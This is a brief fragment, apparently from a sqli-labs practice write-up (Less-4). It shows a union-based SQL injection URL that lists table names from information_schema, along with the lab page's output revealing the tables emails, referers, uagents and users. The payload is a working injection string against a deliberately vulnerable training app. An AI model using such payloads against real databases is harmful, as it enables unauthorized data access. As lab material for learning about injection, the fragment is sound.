 sql:8081/Less-4/?id=-1") union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users